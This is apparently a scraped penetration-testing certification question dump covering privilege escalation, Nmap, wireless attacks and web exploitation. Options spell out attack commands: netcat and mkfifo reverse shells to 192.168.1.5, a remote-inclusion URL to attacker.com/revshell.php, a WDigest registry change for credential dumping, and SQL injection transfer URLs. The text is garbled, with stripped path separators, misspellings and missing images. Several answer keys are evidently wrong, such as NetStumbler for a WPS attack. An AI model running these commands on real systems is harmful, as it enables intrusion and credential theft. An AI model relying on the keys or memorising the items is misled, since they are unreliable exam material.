A penetration tester has successfully exploited a Windows host with low privileges and found directories with the following permissions:

Which of the following should be performed to escalate the privileges?
- A . Kerberoasting
- B . Retrieval of the SAM database
- C . Migration of the shell to another process
- D . Writable services
C
Explanation:
Reference: https://book.hacktricks.xyz/windows/windows-local-privilege-escalation
A security team is switching firewall vendors. The director of security wants to scope a penetration test to satisfy requirements to perform the test after major architectural changes .
Which of the following is the BEST way to approach the project?
- A . Design a penetration test approach, focusing on publicly released firewall DoS vulnerabilities.
- B . Review the firewall configuration, followed by a targeted attack by a read team.
- C . Perform a discovery scan to identify changes in the network.
- D . Focus on an objective-based approach to assess network assets with a red team.
Which of the following commands starts the Metasploit database?
- A . msfconsole
- B . workspace
- C . msfvenom
- D . db_init
- E . db_connect
A
Explanation:
References: https://www.offensive-security.com/metasploit-unleashed/msfconsole/
A penetration tester delivers a web application vulnerability scan report to a client. The penetration tester rates a vulnerability as medium severity. The same vulnerability was reported as a critical severity finding on the previous report .
Which of the following is the MOST likely reason for the reduced severity?
- A . The client has applied a hot fix without updating the version.
- B . The threat landscape has significantly changed.
- C . The client has updated their codebase with new features.
- D . Thera are currently no known exploits for this vulnerability.
An internal network penetration test is conducted against a network that is protected by an unknown NAC system In an effort to bypass the NAC restrictions the penetration tester spoofs the MAC address and hostname of an authorized system.
Which of the following devices if impersonated would be MOST likely to provide the tester with network access?
- A . Network-attached printer
- B . Power-over-Ethernet injector
- C . User workstation
- D . Wireless router
Which of the following tools can be used to perform a basic remote vulnerability scan of a website’s configuration?
- A . Mimikatz
- B . BeEF
- C . Nikto
- D . Patator
C
Explanation:
Reference: https://www.freecodecamp.org/news/an-introduction-to-web-server-scanning-with-nikto/
DRAG DROP
Instructions:
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the reset all button.
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
A penetration tester was able to retrieve the initial VPN user domain credentials by phishing a member of the IT department. Afterward, the penetration tester obtained hashes over the VPN and easily cracked them using a dictionary attack.
Which of the following remediation steps should be recommended? (Select THREE)
- A . Mandate all employees take security awareness training
- B . Implement two-factor authentication for remote access
- C . Install an intrusion prevention system
- D . Increase password complexity requirements
- E . Install a security information event monitoring solution.
- F . Prevent members of the IT department from interactively logging in as administrators
- G . Upgrade the cipher suite used for the VPN solution
Which of the following describe a susceptibility present in Android-based commercial mobile devices when organizations are not employing MDM services? (Choose two.)
- A . Configurations are user-customizable.
- B . End users have root access to devices by default.
- C . Push notification services require Internet access.
- D . Unsigned apps can be installed.
- E . The default device log facility does not record system actions.
- F . IPSec VPNs are not configurable.
When negotiating a penetration testing contract with a prospective client, which of the following disclaimers should be included in order to mitigate liability in case of a future breach of the client’s systems?
- A . The proposed mitigations and remediations in the final report do not include a cost-benefit analysis.
- B . The NDA protects the consulting firm from future liabilities in the event of a breach.
- C . The assessment reviewed the cyber key terrain and most critical assets of the client’s network.
- D . The penetration test is based on the state of the system and its configuration at the time of assessment.
A penetration tester is exploiting the use of default public and private community strings.
Which of the following protocols is being exploited?
- A . SMTP
- B . DNS
- C . SNMP
- D . HTTP
A penetration tester is attempting to capture a handshake between a client and an access point by monitoring a WPA2-PSK secured wireless network. The tester is monitoring the correct channel for the identified network, but has been unsuccessful in capturing a handshake.
Given the scenario, which of the following attacks would BEST assist the tester in obtaining this handshake?
- A . Karma attack
- B . Deauthentication attack
- C . Fragmentation attack
- D . SSDI broadcast flood
A penetration tester has compromised a host .
Which of the following would be the correct syntax to create a Netcat listener on the device?
- A . nc -lvp 4444 /bin/bash
- B . nc -vp 4444 /bin/bash
- C . nc -p 4444 /bin/bash
- D . nc -lp 4444 Ce /bin/bash
A
Explanation:
Reference: https://netsec.ws/?p=292
Joe, a penetration tester, has received basic account credentials and logged into a Windows system.
To escalate his privilege, from which of the following places is he using Mimikatz to pull credentials?
- A . LSASS
- B . SAM database
- C . Active Directory
- D . Registry
A penetration tester locates a few unquoted service paths during an engagement .
Which of the following can the tester attempt to do with these?
- A . Attempt to crack the service account passwords.
- B . Attempt DLL hijacking attacks.
- C . Attempt to locate weak file and folder permissions.
- D . Attempt privilege escalation attacks.
A penetration tester, who is not on the client’s network. is using Nmap to scan the network for hosts that are in scope.
The penetration tester is not receiving any response on the command: nmap 100.100/1/0-125
Which of the following commands would be BEST to return results?
- A . nmap -Pn -sT 100.100.1.0-125
- B . nmap -sF -p 100.100.1.0-125
- C . nmap -sV -oA output 100.100.10-125
- D . nmap 100.100.1.0-125 -T4
A penetration tester executes the following commands:
C:>%userprofile%jtr.exe
This program has been blocked by group policy
C:> accesschk.exe -w -s -q -u Users C:Windows
rw C:WindowsTracing
C:>copy %userprofile%jtr.exe C:WindowsTracing
C:WindowsTracingjtr.exe
jtr version 3.2…
jtr>
Which of the following is a local host vulnerability that the attacker is exploiting?
- A . Insecure file permissions
- B . Application Whitelisting
- C . Shell escape
- D . Writable service
A
Explanation:
References https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#john-the-ripper—jtr
Which of the following is an example of a spear phishing attack?
- A . Targeting an executive with an SMS attack
- B . Targeting a specific team with an email attack
- C . Targeting random users with a USB key drop
- D . Targeting an organization with a watering hole attack
B
Explanation:
Reference: https://www.comparitech.com/blog/information-security/spear-phishing/
An organization has requested that a penetration test be performed to determine if it is possible for an attacker to gain a foothold on the organization’s server segment During the assessment, the penetration tester identifies tools that appear to have been left behind by a prior attack.
Which of the following actions should the penetration tester take?
- A . Attempt to use the remnant tools to achieve persistence
- B . Document the presence of the left-behind tools in the report and proceed with the test
- C . Remove the tools from the affected systems before continuing on with the test
- D . Discontinue further testing and report the situation to management
A penetration tester is outside of an organization’s network and is attempting to redirect users to a fake password reset website hosted on the penetration tester’s box .
Which of the following techniques is suitable to attempt this?
- A . Employ NBNS poisoning.
- B . Perform ARP spoofing.
- C . Conduct a phishing campaign.
- D . Use an SSL downgrade attack.
A penetration tester is testing a banking application and uncovers a vulnerability. The tester is logged in as a non-privileged user who should have no access to any data.
Given the data below from the web interception proxy
Request
POST /Bank/Tax/RTSdocuments/ HTTP 1.1
Host: test.com
Accept: text/html; application/xhtml+xml
Referrer: https://www.test.com/Bank/Tax/RTSdocuments/
Cookie: PHPSESSIONID: ;
Content-Type: application/form-data;
Response
403 Forbidden
<tr>
<td> Error:</td></tr>
<tr><td> Insufficient Privileges to view the data. </td></tr>
Displaying 1-10 of 105 records
Which of the following types of vulnerabilities is being exploited?
- A . Forced browsing vulnerability
- B . Parameter pollution vulnerability
- C . File upload vulnerability
- D . Cookie enumeration
A tester has captured a NetNTLMv2 hash using Responder.
Which of the following commands will allow the tester to crack the hash using a mask attack?
- A . hashcat -m 5600 -r rulea/beat64.rule hash.txt wordliat.txt
- B . hashcax -m 500 hash.txt
- C . hashc&t -m 5600 -a 3 haah.txt ?a?a?a?a?a?a?a?a
- D . hashcat -m 5600 -o reaulta.txt hash.txt wordliat.txt
During post-exploitation, a tester identifies that only system binaries will pass an egress filter and store a file with the following command:
c: creditcards.db>c:winitsystem32calc.exe:creditcards.db
Which of the following file system vulnerabilities does this command take advantage of?
- A . Hierarchical file system
- B . Alternate data streams
- C . Backdoor success
- D . Extended file system
A web server is running PHP, and a penetration tester is using LFI to execute commands by passing parameters through the URL. This is possible because server logs were poisoned to execute the PHP system ( ) function .
Which of the following would retrieve the contents of the passwd file?
- A . ”&CMD_cat /etc/passwd–&id-34”
- B . ”&CMD=cat / etc/passwd%&id= 34”
- C . ”&CMD=cat ../../../../etc/passwd7id=34′
- D . ”&system(CMD) ”cat /etc/passed&id=34”
A vulnerability scan identifies that an SSL certificate does not match the hostname; however, the client disputes the finding .
Which of the following techniques can the penetration tester perform to adjudicate the validity of the findings?
- A . Ensure the scanner can make outbound DNS requests.
- B . Ensure the scanner is configured to perform ARP resolution.
- C . Ensure the scanner is configured to analyze IP hosts.
- D . Ensure the scanner has the proper plug -ins loaded.
In which of the following scenarios would a tester perform a Kerberoasting attack?
- A . The tester has compromised a Windows device and dumps the LSA secrets.
- B . The tester needs to retrieve the SAM database and crack the password hashes.
- C . The tester has compromised a limited-privilege user and needs to target other accounts for lateral movement.
- D . The tester has compromised an account and needs to dump hashes and plaintext passwords from the system.
A penetration tester is utilizing social media to gather information about employees at a company. The tester has created a list of popular words used in employee profile s.
For which of the following types of attack would this information be used?
- A . Exploit chaining
- B . Session hijacking
- C . Dictionary
- D . Karma
After gaining initial low-privilege access to a Linux system, a penetration tester identifies an interesting binary in a user’s folder titled “changepass”
-sr Cxr -x 1 root root 6443 Oct 18 2017 /home/user/changepass
Using “strings” to print ASCII printable characters from changepass, the tester notes the following:
$ strings changepass
Exit
setuid
strmp
GLINC _2.0
ENV_PATH
%s/changepw
malloc
strlen
Given this information, which of the following is the MOST likely path of exploitation to achieve root privileges on the machines?
- A . Copy changepass to a writable directory and export the ENV_PATH environmental variable to the path of a token-stealing binary titled changepw. Then run changepass
- B . Create a copy of changepass in the same directory, naming it changpw. Export the ENV_PATH environmental variable to the path “/home/user’. Then run changepass
- C . Export the ENV_PATH environmental variable to the path of a writable directory that contains a token-stealing binary title changepw
- D . Run changepass within the current directory with sudo after exporting the ENV_PATH environmental variable to the path of ‘/usr/local/bin’
A penetration tester observes that several high numbered ports are listening on a public web server. However, the system owner says the application only uses port 443 .
Which of the following would be BEST to recommend?
- A . Transition the application to another port
- B . Filter port 443 to specific IP addresses
- C . Implement a web application firewall
- D . Disable unneeded services.
Which of the following types of physical security attacks does a mantrap mitigate-?
- A . Lock picking
- B . Impersonation
- C . Shoulder surfing
- D . Tailgating
Which of the following CPU registers does the penetration tester need to overwrite in order to exploit a simple buffer overflow?
- A . Stack pointer register
- B . Index pointer register
- C . Stack base pointer
- D . Destination index register
A
Explanation:
Reference: http://www.informit.com/articles/article.aspx?p=704311&seqNum=3
Which of the following documents BEST describes the manner in which a security assessment will be conducted?
- A . BIA
- B . SOW
- C . SLA
- D . MSA
A penetration tester has compromised a system and wishes to connect to a port on it from the attacking machine to control the system.
Which of the following commands should the tester run on the compromised system?
- A . nc looalhot 4423
- B . nc -nvlp 4423 -« /bin/bash
- C . nc 10.0.0.1 4423
- D . nc 127.0.0.1 4423 -e /bin/bash
A penetration tester is preparing for an assessment of a web server’s security, which is used to host several sensitive web applications. The web server is PKI protected, and the penetration tester reviews the certificate presented by the server during the SSL handshake .
Which of the following certificate fields or extensions would be of MOST use to the penetration tester during an assessment?
- A . Subject key identifier
- B . Subject alternative name
- C . Authority information access
- D . Service principal name
C
Explanation:
Reference: http://www.pkiglobe.org/auth_info_access.html
A constant wants to scan all the TCP Pots on an identified device .
Which of the following Nmap switches will complete this task?
- A . -p-
- B . -p ALX,
- C . -p 1-65534
- D . -port 1-65534
A penetration tester must assess a web service .
Which of the following should the tester request during the scoping phase?
- A . XSD
- B . After-hours contact escalation
- C . WSDLfile
- D . SOAP project file
A penetration tester is assessing the security of a web form for a client and enters “;id” in one of the fields.
The penetration tester observes the following response:
Based on the response, which of the following vulnerabilities exists?
- A . SQL injection
- B . Session hijacking
- C . Command injection
- D . XSS/XSRF
C
Explanation:
Reference: https://null-byte.wonderhowto.com/how-to/find-exploits-get-root-with-linux-exploit-suggester-0206005/
A penetration tester has been asked to conduct OS fingering with Nmap using a company-provided text file that contains a list of IP addresses .
Which of the following are needed to conduct this scan? (Choose two.)
- A . -O
- B . -iL
- C . -sV
- D . -sS
- E . -oN
- F . -oX
During a web application assessment, a penetration tester discovers that arbitrary commands can be executed on the server. Wanting to take this attack one step further, the penetration tester begins to explore ways to gain a reverse shell back to the attacking machine at 192.168.1.5 .
Which of the following are possible ways to do so? (Select TWO)
- A . nc 192.168.1.5 44444
- B . nc -nlvp 4444 -e /bin/sh
- C . rm /tmp/f; mkfifo /tmp/f; cat /tmp/f| /bin/sh CI 2>&1|nc 192.168.1.5 44444>/tmp /f
- D . nc -e /bin/sh 192.168.1.5 4444
- E . rm /tmp/f; mkfifo /tmp/f; cat /tmp/f| /bin/sh CI 2>&1|nc 192.168.1.5 444444>/tmp /f
- F . rm /tmp/f; mkfifo /tmp/f; cat /tmp/f| /bin/sh CI 2>&1|nc 192.168.5.1 44444>/tmp /f
A penetration tester ran the following Nmap scan on a computer:
nmap -aV 192.168.1.5
The organization said it had disabled Telnet from its environment. However, the results of the Nmap scan show port 22 as closed and port 23 as open to SSH .
Which of the following is the BEST explanation for what happened?
- A . The organization failed to disable Telnet.
- B . Nmap results contain a false positive for port 23.
- C . Port 22 was filtered.
- D . The service is running on a non-standard port.
A penetration tester is required to exploit a WPS implementation weakness .
Which of the following tools will perform the attack?
- A . Karma
- B . Kismet
- C . Pixie
- D . NetStumbler
D
Explanation:
Reference: https://en.wikipedia.org/wiki/NetStumbler
A penetration tester has obtained access to an IP network subnet that contains ICS equipment intercommunication .
Which of the following attacks is MOST likely to succeed in creating a physical effect?
- A . DNS cache poisoning
- B . Record and replay
- C . Supervisory server SMB
- D . Blind SQL injection
CORRECT TEXT
You are a penetration tester running port scans on a server.
INSTRUCTIONS
Part1: Given the output, construct the command that was used to generate this output from the available options.
Part2: Once the command is appropriately constructed, use the given output to identify the potential attack vectors that should be investigated further.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Part1
Part2
Part 2 C Weak SMB file permissions
A penetration tester is required to perform OSINT on staff at a target company after completing the infrastructure aspect .
Which of the following would be the BEST step for the penetration tester to take?
- A . Obtain staff information by calling the company and using social engineering techniques.
- B . Visit the client and use impersonation to obtain information from staff.
- C . Send spoofed emails to staff to see if staff will respond with sensitive information.
- D . Search the Internet for information on staff such as social networking sites.
A penetration tester is testing a web application and is logged in as a lower-privileged user. The tester runs arbitrary JavaScript within an application, which sends an XMLHttpRequest, resulting in exploiting features to which only an administrator should have access .
Which of the following controls would BEST mitigate the vulnerability?
- A . Implement authorization checks.
- B . Sanitize all the user input.
- C . Prevent directory traversal.
- D . Add client-side security controls
CORRECT TEXT
You are a penetration tester reviewing a client’s website through a web browser.
INSTRUCTIONS
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate, source, or cookies.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Step 2 – Submit CSR to the CA
Step 3 – Install re-issued certificate on the server
Step 4 – Remove Certificate from Server
A penetration tester runs a script that queries the domain controller for user service principal names .
Which of the following techniques is MOST likely being attempted?
- A . LSASS credential extraction
- B . Cpassword
- C . Cleartext credentials in LDAP
- D . Kerberoasting
D
Explanation:
Reference: https://attack.stealthbits.com/cracking-kerberos-tgs-tickets-using-kerberoasting
A security assessor is attempting to craft specialized XML files to test the security of the parsing functions during ingest into a Windows application.
Before beginning to test the application, which of the following should the assessor request from the organization?
- A . Sample SOAP messages
- B . The REST API documentation
- C . A protocol fuzzing utility
- D . An applicable XSD file
HOTSPOT
Instructions:
Given the following attack signatures, determine the attack type, and then identify the associated remediation to prevent the attack in the future.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
You are a security analyst tasked with hardening a web server.
You have been given a list of HTTP payloads that were flagged as malicious.
A penetration tester has successfully deployed an evil twin and is starting to see some victim traffic. The next step the penetration tester wants to take is to capture all the victim web traffic unencrypted .
Which of the following would BEST meet this goal?
- A . Perform an HTTP downgrade attack.
- B . Harvest the user credentials to decrypt traffic.
- C . Perform an MITM attack.
- D . Implement a CA attack by impersonating trusted CAs.
A penetration tester runs the following on a machine:
Which of the following will be returned?
- A . 1
- B . 3
- C . 5
- D . 6
Which of the following commands will allow a tester to enumerate potential unquoted services paths on a host?
- A . wmic environment get name, variablevalue, username / findstr /i “Path” | findstr /i “service”
- B . wmic service get /format:hform > c:tempservices.html
- C . wmic startup get caption, location, command | findstr /i “service” | findstr /v /i “%”
- D . wmic service get name, displayname, patchname, startmode | findstr /i “auto” | findstr /i /v “c:windows\” | findstr /i /v “””
D
Explanation:
Reference: https://medium.com/@SumitVerma101/windows-privilege-escalation-part-1-unquoted-servicepath-c7a011a8d8ae
When performing compliance-based assessments, which of the following is the MOST important Key consideration?
- A . Additional rate
- B . Company policy
- C . Impact tolerance
- D . Industry type
A penetration tester notices that the X-Frame-Optjons header on a web application is not set .
Which of the following would a malicious actor do to exploit this configuration setting?
- A . Use path modification to escape the application’s framework.
- B . Create a frame that overlays the application.
- C . Inject a malicious iframe containing JavaScript.
- D . Pass an iframe attribute that is malicious.
A penetration tester successfully exploits a Windows host and dumps the hashes.
Which of the following hashes can the penetration tester use to perform a pass-the-hash attack?
A)
B)
C)
D)
- A . Option A
- B . Option B
- C . Option C
- D . Option D
A penetration tester is performing a black-box test of a client web application, and the scan host is unable to access it. The client has sent screenshots showing the system is functioning correctly .
Which of the following is MOST likely the issue?
- A . The penetration tester was not provided with a WSDL file.
- B . The penetration tester needs an OAuth bearer token.
- C . The tester has provided an incorrect password for the application.
- D . An IPS/WAF whitelist is in place to protect the environment.
An engineer, who is conducting a penetration test for a web application, discovers the user login process sends from field data using the HTTP GET method.
To mitigate the risk of exposing sensitive information, the form should be sent using an:
- A . HTTP POST method.
- B . HTTP OPTIONS method.
- C . HTTP PUT method.
- D . HTTP TRACE method.
A client needs to be PCI compliant and has external-facing web servers .
Which of the following CVSS vulnerability scores would automatically bring the client out of compliance standards such as PCI 3.x?
- A . 2.9
- B . 3.0
- C . 4.0
- D . 5.9
C
Explanation:
Reference: https://qualysguard.qg2.apps.qualys.com/qwebhelp/fo_portal/knowledgebase/pci_exceptions.htm
A consultant is performing a social engineering attack against a client. The consultant was able to collect a number of usernames and passwords using a phishing campaign. The consultant is given credentials to log on to various employees email accounts.
Given the findings, which of the following should the consultant recommend be implemented?
- A . Strong password policy
- B . Password encryption
- C . Email system hardening
- D . Two-factor authentication
A penetration tester has access to a local machine running Linux, but the account has limited privileges .
Which of the following types of files could the tester BEST use for privilege escalation?
- A . Binaries stored in /usr/bin
- B . Files with permission 4xxx
- C . Files stored in /root directory
- D . Files with the wrong ACL rules configured
A company planned for and secured the budget to hire a consultant to perform a web application penetration test.
Upon discovered vulnerabilities, the company asked the consultant to perform the following tasks:
• Code review
• Updates to firewall setting
- A . Scope creep
- B . Post-mortem review
- C . Risk acceptance
- D . Threat prevention
Which of the following BEST describes why an MSA is helpful?
- A . It contractually binds both parties to not disclose vulnerabilities.
- B . It reduces potential for scope creep.
- C . It clarifies the business arrangement by agreeing to specific terms.
- D . It defines the timelines for the penetration test.
C
Explanation:
Reference: https://ironcladapp.com/journal/contracts/what-is-an-msa/#:~:text=MSAs%20are%20useful%20because%20they,foundation%20for%20all%20f uture%20actions
Which of the following tools would a penetration tester leverage to conduct OSINT? (Select TWO).
- A . Shodan
- B . SET
- C . BeEF
- D . Wireshark
- E . Maltego
- F . Dynamo
A,E
Explanation:
References: https://resources.infosecinstitute.com/top-five-open-source-intelligence-osint-tools/#gref
DRAG DROP
Instructions:
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the reset all button.
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
A penetration tester is performing a code review .
Which of the following testing techniques is being performed?
- A . Dynamic analysis
- B . Fuzzing analysis
- C . Static analysis
- D . Run-time analysis
C
Explanation:
Reference: https://smartbear.com/learn/code-review/what-is-code-review/
An attacker is attempting to gain unauthorized access to a WiR network that uses WPA2-PSK.
Which of the following attack vectors would the attacker MOST likely use?
- A . Capture a three-way handshake and crack it
- B . Capture a mobile device and crack its encryption
- C . Create a rogue wireless access point
- D . Capture a four-way handshake and crack it
A company contracted a firm specializing in penetration testing to assess the security of a core business application. The company provided the firm with a copy of the Java bytecode .
Which of the following steps must the firm take before it can run a static code analyzer?
- A . Run the application through a dynamic code analyzer.
- B . Employ a fuzzing utility.
- C . Decompile the application.
- D . Check memory allocations.
Given the following Python code:
a = ‘abcdefghijklmnop’
a[::2]
Which of the following will result?
- A . adgjmp
- B . pnlhfdb
- C . acegikmo
- D . ab
C
Explanation:
Reference: https://blog.finxter.com/python-double-colon/
During a penetration test, a tester runs a phishing campaign and receives a shell from an internal PC running Windows 10 OS. The tester wants to perform credential harvesting with Mimikatz.
Which of the following registry changes would allow for credential caching in memory?
- A . reg add HKLMSystemControlSet002ControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 0
- B . reg add HKCUSystemCurrentControlSetControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 1
- C . reg add HKLMSoftwareCurrentControlSetControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 1
- D . reg add HKLMSystemCurrentControlSetControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 1
While monitoring WAF logs, a security analyst discovers a successful attack against the following URL: https://example.com/index.php?Phone=http://attacker.com/badstuffhappens/revshell.php
Which of the following remediation steps should be taken to prevent this type of attack?
- A . Implement a blacklist.
- B . Block URL redirections.
- C . Double URL encode the parameters.
- D . Stop external calls from the application.
A penetration tester is performing ARP spoofing against a switch .
Which of the following should the penetration tester spoof to get the MOST information?
- A . MAC address of the client
- B . MAC address of the domain controller
- C . MAC address of the web server
- D . MAC address of the gateway
A penetration tester is designing a phishing campaign and wants to build list of users (or the target organization .
Which of the following techniques would be the MOST appropriate? (Select TWO)
- A . Query an Internet WHOIS database.
- B . Search posted job listings.
- C . Scrape the company website.
- D . Harvest users from social networking sites.
- E . Socially engineer the corporate call center.
A penetration tester has been hired to perform a penetration test for an organization .
Which of the following is indicative of an error-based SQL injection attack?
- A . a=1 or 1CC
- B . 1=1 or bCC
- C . 1=1 or 2CC
- D . 1=1 or aCC
While conducting information gathering, a penetration tester is trying to identify Windows hosts .
Which of the following characteristics would be BEST to use for fingerprinting?
- A . The system responds with a MAC address that begins with 00:0A:3B.
- B . The system responds with port 22 open.
- C . The system responds with a TTL of 128.
- D . The system responds with a TCP window size of 5840.
C
Explanation:
Reference: https://social.technet.microsoft.com/Forums/windowsserver/en-US/67920af3-f60e-43dc-9941-feca54380b52/default-ttl-for-various-oss?forum=winserverpowershell#:~:text=The%20Default%20Ttl%20for%20windows,default%20for%20Unix%20is%2064
A consultant is identifying versions of Windows operating systems on a network.
Which of the following Nmap commands should the consultant run?
- A . nmap -T4 -v -sU -iL /tmp/list.txt -Pn ―script smb-system-info
- B . nmap -T4 -v -iL /tmp/list .txt -Pn ―script smb-os-disccvery
- C . nmap -T4 -v -6 -iL /tmp/liat.txt -Pn ―script smb-os-discovery -p 135-139
- D . nmap -T4 -v ―script smb-system-info 192.163.1.0/24
A company received a report with the following finding . While on the internal network the penetration tester was able to successfully capture SMB broadcasted user ID and password information on the network and decode this information. This allowed the penetration tester to then join their own computer to the ABC domain.
Which of the following remediation’s are appropriate for the reported findings’? (Select TWO)
- A . Set the Schedule Task Service from Automatic to Disabled
- B . Enable network-level authentication
- C . Remove the ability from Domain Users to join domain computers to the network
- D . Set the netlogon service from Automatic to Disabled
- E . Set up a SIEM alert to monitor Domain joined machines
- F . Set "Digitally sign network communications" to Always
The results of a basic compliance scan show a subset of assets on a network. This data differs from what is shown on the network architecture diagram, which was supplied at the beginning of the test .
Which of the following are the MOST likely causes for this difference? (Select TWO)
- A . Storage access
- B . Limited network access
- C . Misconfigured DHCP server
- D . Incorrect credentials
- E . Network access controls
Joe, an attacker, intends to transfer funds discreetly from a victim’s account to his own .
Which of the following URLs can he use to accomplish this attack?
- A . https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=False&creditaccount=’OR 1=1 AND select username from testbank.custinfo where username like ‘Joe’&amount=200
- B . https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=False&creditaccount=’OR 1=1 AND select username from testbank.custinfo where username like ‘Joe’ &amount=200
- C . https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=True&creditaccount=’OR 1=1 AND select username from testbank.custinfo where username like ‘Joe’ &amount=200
- D . https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=True&creditaccount=’AND 1=1 AND select username from testbank.custinfo where username like ‘Joe’ &amount=200
A penetration tester has been assigned to perform an external penetration assessment of a company .
Which of the following steps would BEST help with the passive-information-gathering process? (Choose two.)
- A . Wait outside of the company’s building and attempt to tailgate behind an employee.
- B . Perform a vulnerability scan against the company’s external netblock, identify exploitable vulnerabilities, and attempt to gain access.
- C . Use domain and IP registry websites to identify the company’s external netblocks and external facing applications.
- D . Search social media for information technology employees who post information about the technologies they work with.
- E . Identify the company’s external facing webmail application, enumerate user accounts and attempt password guessing to gain access.
Which of the following reasons does penetration tester needs to have a customer’s point-of -contact information available at all time? (Select THREE).
- A . To report indicators of compromise
- B . To report findings that cannot be exploited
- C . To report critical findings
- D . To report the latest published exploits
- E . To update payment information
- F . To report a server that becomes unresponsive
- G . To update the statement o( work
- H . To report a cracked password